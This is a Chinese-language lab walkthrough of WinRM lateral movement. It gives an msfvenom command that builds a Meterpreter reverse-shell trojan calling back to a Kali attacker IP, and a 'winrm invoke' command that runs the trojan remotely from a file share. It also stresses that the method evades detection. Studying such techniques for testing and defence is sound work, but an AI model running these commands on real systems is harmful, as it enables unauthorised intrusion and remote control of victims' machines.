| 关联规则 | 关联知识 | 关联工具 | 关联文档 | 关联抓包 |

| 参考1(官网) | |

| 参考2 | |

| 参考3 |

0x00:前言

WinRM是WindowsRemoteManagementd(win远程管理)的简称。基于Web服务管理(WS-Management)标准,使用80端口或者443端口。这样一来,我们就可以在对方有设置防火墙的情况下远程管理这台服务器了。

Server2008R2及往上的系统中默认中都开启该服务,从Server2012系统后开始,该WinRM服务便被设置为默认开启。Win7系统中却默认安装此WinRM服务,但是默认为禁用状态,Win8系统和Win10系统也都默认开启WinRM服务。

WinRM的好处在于,这种远程连接不容易被察觉到,也不会占用远程连接数!

0x01:环境准备

-

WinRM会用到5985、5986 端口,所以防火墙必须做开放处理。

-

用Administrator账户登录攻击机器

-

前提知道被攻击方的用户登录账户密码

-



Windows操作系统中,默认是开启共享IPC$的

-

IP:192.168.124.30(server2016)

-

IP:192.168.124.20(win7)

-

IP:192.168.124.32(Kali)

0x02:攻击过程



一、快速在(server2016)运行winrm 命令:winrmquickconfig

[出自:jiwo.org]

[出自:jiwo.org]



尝试调用本地”calc.exe”.

成功



三、在(win7)中需要被远程访问的文件,开启文件共享。

开启共享文件夹,并添加访问用户的权限,使其能够远程访问。



四、在(win7)中放置木马,并且用(kali)接收反弹的shell

1、生成shellcode



msfvenom -pwindows/x64/meterpreter_reverse_tcp lhost=192.168.124.32 lport=7777-f exe -o ./luomiweixiong.exe



2、把”luomiweixiong.exe”放在(win7)的C盘根目录。



3、kali启动监听shell模式

五、利用(server2016)的WinRM 实现内网无文件攻击反弹shell



1、在(server2016)中执行以下命令



winrm invoke create wmicimv2/win32_process @{commandline="\\192.168.12.20\c\luomiweixiong.exe"}

反弹成功

反弹成功